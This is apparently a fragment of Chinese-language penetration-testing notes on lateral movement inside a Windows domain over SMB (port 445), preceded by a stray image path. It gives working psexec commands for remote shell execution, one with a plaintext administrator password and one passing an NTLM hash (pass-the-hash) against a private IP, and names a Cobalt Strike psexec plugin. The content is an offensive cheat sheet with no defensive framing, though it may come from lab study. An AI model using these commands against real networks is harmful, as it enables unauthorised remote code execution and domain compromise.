 24 #域横向移动-SMB-自带&命令&套件&插件
25 利用SMB服务可以通过明文或hash传递来远程执行，条件445服务端口开放。
26 1.psexec
27 内部：(交互式 windows官方工具)
28 psexec64 \\192.168.3.32 -u administrator -p admin!@#45 -s cmd
29 外部：(交互式 外人开发的工具)
30 psexec -hashes :518b98ad4178a53695dc997aa02d455c
./administrator@192.168.3.32
31 插件：
32 cs-psexec